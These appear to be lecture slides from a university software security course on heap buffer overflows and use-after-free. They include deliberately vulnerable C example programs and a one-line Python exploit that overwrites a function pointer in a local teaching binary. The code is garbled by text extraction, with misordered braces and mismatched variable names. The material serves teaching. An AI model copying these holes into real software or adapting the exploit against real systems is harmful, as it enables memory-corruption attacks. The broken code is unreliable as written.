# **CSE 410/510 Special Topics: Software Security**

Instructor: Dr. Ziming Zhao

Location: Norton 218 Time: Monday, 5:00 PM - 7:50 PM

# **Heap-based Buffer Overflow**

## **Heap Overflow**

- Buffer overflows are basically the same on the heap as they are on the stack
- Heap cookies/canaries aren't a thing
	- No 'return' addresses to protect
- In the real world, lots of cool and complex things like objects/structs end up on the heap
	- Anything that handles the data you just corrupted is now viable attack surface in the application
- It's common to put function pointers in structs which generally are malloc'd on the heap

void fly()

{

}

printf("Flying ...\n");

typedef struct airplane { void (\*pfun)();

char name[20]; } airplane;

int main()

{ printf("fly() at %p; print\_flag() at %p\n", fly, print\_flag);

 struct airplane \*p1 = malloc(sizeof(airplane)); printf("Airplane 1 is at %p\n", p1);

struct airplane  $*p2 =$  malloc(sizeof(airplane)); printf("Airplane 2 is at %p\n", p2);

 $p1$ -> $pfun$  = fly;  $p2$ ->pfun = fly;

 fgets(p2->name, 10, stdin); fgets(p1->name, 50, stdin);

 p1->pfun(); p2->pfun();

 free(p1); free(p2); return 0;

}





Exploit looks like

python -c "print 'a\n' + 'a'\*28 + '\x4d\x62\x55\x56'" | ./heapoverflow32

#### **Use after free (UAF)**

A class of vulnerability where data on the heap is freed, but a leftover reference or 'dangling pointer' is used by the code as if the data were still valid.

Most popular in Web Browsers, complex programs





## **Dangling Pointer**

Dangling Pointer

- A left over pointer in your code that references free'd data and is prone to be re-used
- As the memory it's pointing at was freed, there's no guarantees on what data is there now
- Also known as stale pointer, wild pointer



## **Exploit UAF**

To exploit a UAF, you usually have to allocate a different type of object over the one you just freed

```
void fly()
 {
         printf("Flying ...\n");
 }
typedef struct airplane
 {
         void (*pfun)();
         char name[20];
} airplane;
typedef struct car
 {
      int volume;
      char name[20];
} car;
                                                          int main()
                                                          { printf("fly() at %p; print_flag() at %u\n", fly, (unsigned int)print_flag);
                                                             struct airplane *p = malloc(sizeof(airplane));
                                                             printf("Airplane is at %p\n", p);
                                                            p->pfun = fly;
                                                             p->pfun();
                                                             free(p);
                                                           struct car *pi = malloc(sizeof(car));
                                                             printf("Car is at %p\n", p1);
                                                             int volume;
                                                             printf("What is the volume of the car?\n");
                                                             scanf("%u", &volume);
                                                             p1->volume = volume;
                                                             p->pfun();
                                                             free(p);
                                                             return 0;
```
}